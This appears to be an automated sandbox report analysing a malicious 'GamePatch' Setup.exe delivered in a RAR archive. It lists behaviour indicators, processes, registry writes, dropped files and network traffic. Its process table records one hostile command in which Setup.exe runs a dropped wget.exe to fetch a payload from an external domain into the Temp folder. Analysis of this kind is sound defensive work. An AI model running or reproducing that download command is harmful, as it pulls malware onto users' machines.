

The process uses the downloaded file
- msedge.exe (PID: 3532)
- WinRAR.exe (PID: 3848)
- msedge.exe (PID: 6532)
- WinRAR.exe (PID: 6180)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- WinRAR.exe (PID: 7552)
- Setup.exe (PID: 2452)
- WinRAR.exe (PID: 5200)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6532)
- WinRAR.exe (PID: 3848)
- OpenWith.exe (PID: 3812)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3848)
Application launched itself
- msedge.exe (PID: 6532)
The sample compiled with english language support
- WinRAR.exe (PID: 3848)
- Setup.exe (PID: 7988)
- WinRAR.exe (PID: 6180)
Reads security settings of Internet Explorer
- notepad.exe (PID: 7972)
- notepad.exe (PID: 6904)
Create files in a temporary directory
- Setup.exe (PID: 7988)
- wget.exe (PID: 6432)
- WinRAR.exe (PID: 6180)
- Setup.exe (PID: 7612)
- wget.exe (PID: 7440)
- WinRAR.exe (PID: 7552)
- Setup.exe (PID: 2452)
- wget.exe (PID: 2672)
- WinRAR.exe (PID: 5200)
Reads the machine GUID from the registry
- WinRAR.exe (PID: 6180)
- wget.exe (PID: 6432)
- wget.exe (PID: 7440)
- WinRAR.exe (PID: 7552)
- wget.exe (PID: 2672)
- WinRAR.exe (PID: 5200)
Checks proxy server information
- WerFault.exe (PID: 7616)
- WerFault.exe (PID: 1220)
- WerFault.exe (PID: 5604)
Reads the software policy settings
- WerFault.exe (PID: 7616)
- WerFault.exe (PID: 1220)
- WerFault.exe (PID: 5604)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4320)
- powershell.exe (PID: 4500)
- powershell.exe (PID: 7252)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4320)
- powershell.exe (PID: 4500)
- powershell.exe (PID: 7252)
Process checks computer location settings
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Manual execution by a user
- Setup.exe (PID: 7612)
- Setup.exe (PID: 3688)
- notepad.exe (PID: 6904)
- Setup.exe (PID: 2452)
Creates files or folders in the user directory
- WerFault.exe (PID: 7616)
- WerFault.exe (PID: 1220)
- WerFault.exe (PID: 5604)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
209
Monitored processes
74
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1220 | C:\WINDOWS\system32\WerFault.exe -u -p 7612 -s 996 | C:\Windows\System32\WerFault.exe | Setup.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1476 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_collections.mojom.CollectionsDataManager --lang=en-US --service-sandbox-type=collections --no-appcompat-clear --mojo-platform-channel-handle=3996 --field-trial-handle=2360,i,7633859112164292597,13762304335239217440,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1580 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7092 --field-trial-handle=2360,i,7633859112164292597,13762304335239217440,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2008 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7796 --field-trial-handle=2360,i,7633859112164292597,13762304335239217440,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2452 | "C:\Users\admin\Desktop\Setup.exe" | C:\Users\admin\Desktop\Setup.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: GamePatch Exit code: 3221225477 Version: 8.9.4.3 Modules
| |||||||||||||||
| 2624 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa3848.21839\Setup.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa3848.21839\Setup.exe | — | WinRAR.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: GamePatch Exit code: 3221226540 Version: 8.9.4.3 Modules
| |||||||||||||||
| 2672 | "C:\Users\admin\AppData\Local\Temp\wget.exe" ping --content-disposition https://buscocurro.com/21/7055475115 -P C:\Users\admin\AppData\Local\Temp | C:\Users\admin\AppData\Local\Temp\wget.exe | Setup.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 4 Modules
| |||||||||||||||
| 3296 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3532 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=7844 --field-trial-handle=2360,i,7633859112164292597,13762304335239217440,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3564 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
42 971
Read events
42 886
Write events
76
Delete events
9
Modification events
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: E9652F1DEF882F00 | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: EDBE371DEF882F00 | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328448 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {104827B8-C932-4941-9F31-E0A88243CCD3} | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328448 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {37504204-7E35-41F9-9544-006FFB82E388} | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328448 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {E0ECAA9D-B513-48F1-9E8A-595A54FFE9B8} | |||
| (PID) Process: | (6532) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328448 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {EEF01D0C-34AF-425C-A399-B304AA7E377C} | |||




Executable files
13
Suspicious files
863
Text files
72
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF135528.TMP | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF135538.TMP | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF135547.TMP | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF135538.TMP | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF135538.TMP | — | |
MD5:— | SHA256:— | |||
| 6532 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
142
DNS requests
137
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
900 | svchost.exe | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
900 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4392 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7660 | svchost.exe | HEAD | 200 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1735952967&P2=404&P3=2&P4=NT%2fMwzTGhQfX8G%2fbAvgv1JIcFLcszt7SrnEwPNhlNFnb10v%2bQ27e5mcLYpMS7sUVeYbbbQwvyXsjZ%2bGiWGSugw%3d%3d | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7660 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1735952967&P2=404&P3=2&P4=NT%2fMwzTGhQfX8G%2fbAvgv1JIcFLcszt7SrnEwPNhlNFnb10v%2bQ27e5mcLYpMS7sUVeYbbbQwvyXsjZ%2bGiWGSugw%3d%3d | unknown | — | — | whitelisted |
7660 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1735952967&P2=404&P3=2&P4=NT%2fMwzTGhQfX8G%2fbAvgv1JIcFLcszt7SrnEwPNhlNFnb10v%2bQ27e5mcLYpMS7sUVeYbbbQwvyXsjZ%2bGiWGSugw%3d%3d | unknown | — | — | whitelisted |
7616 | WerFault.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
900 | svchost.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
900 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5064 | SearchApp.exe | 2.23.209.189:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
